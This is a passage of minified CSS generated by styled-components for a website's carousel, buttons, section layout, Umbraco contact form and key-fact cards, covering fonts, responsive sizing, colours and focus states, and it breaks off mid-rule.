/* sc-component-id: InsightsCarouselstyles__Title-sc-1d1qupz-3 */
.jsvQfC{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 */
.eLYkgT{--itemPeek:50px;--visibleItems:1;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);grid-column:span 4;margin:32px calc(var(--itemGutter) * -0.5) 0;} @media (min-width:768px){.eLYkgT{--visibleItems:2;}.InsightsCarouselstyles__Container-sc-1d1qupz-0[data-is-events='true'] .eLYkgT{--visibleItems:1;}} @media (min-width:1024px){.eLYkgT{--itemPeek:100px;grid-column:6 / span 7;grid-row:span 2;margin-top:0;}}
/* sc-component-id: InsightsCarouselstyles__Item-sc-1d1qupz-8 */
.jYJnuP{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe jElhCp iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY CHwRv eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.CHwRv{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .CHwRv h1,.CHwRv .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CHwRv h2,.CHwRv .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CHwRv h3,.CHwRv .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CHwRv h4,.CHwRv .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CHwRv p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CHwRv p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CHwRv p.center{text-align:center;} .CHwRv p.right{text-align:right;} .CHwRv p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CHwRv p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CHwRv p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CHwRv p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CHwRv p a:focus{outline:none;} .CHwRv p a:focus,.CHwRv p a:hover{color:#55959a;} .CHwRv a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CHwRv a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CHwRv a:focus{outline:none;} .CHwRv a:focus,.CHwRv a:hover{color:#55959a;} .CHwRv ol,.CHwRv ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CHwRv ol li,.CHwRv ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CHwRv ol li p,.CHwRv ul li p{display:inline;} .CHwRv ol li p:last-child,.CHwRv ul li p:last-child{margin-bottom:0;} .CHwRv ol{list-style:decimal;padding-left:1.2em;} .CHwRv ul{list-style:none;padding-left:1.2em;} .CHwRv ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CHwRv ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CHwRv ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CHwRv ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CHwRv blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CHwRv blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CHwRv .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CHwRv .quote-name > strong{display:block;} .CHwRv hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CHwRv table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CHwRv table thead tr td,.CHwRv table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CHwRv table thead tr td:first-child,.CHwRv table thead tr th:first-child{border-radius:8px 0 0 8px;} .CHwRv table thead tr td:last-child,.CHwRv table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr:nth-child(even){background-color:#bfe3e1;} .CHwRv table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CHwRv table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CHwRv table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CHwRv table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CHwRv table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 